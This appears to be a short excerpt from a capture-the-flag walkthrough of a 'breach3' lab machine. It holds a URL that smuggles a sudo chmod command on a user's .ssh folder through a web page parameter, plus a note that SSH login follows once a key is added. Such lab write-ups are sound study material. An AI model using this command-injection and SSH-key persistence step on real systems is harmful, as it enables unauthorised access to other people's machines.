 http://10.0.2.9:8/breach3/thebobscloudhostingllc/livechat.php?searcher=sudo+-u+thebobs+chmod+700+/home/thebobs/.ssh/After adding the ssh key and fixing the permission we should be able to login to the system via ssh.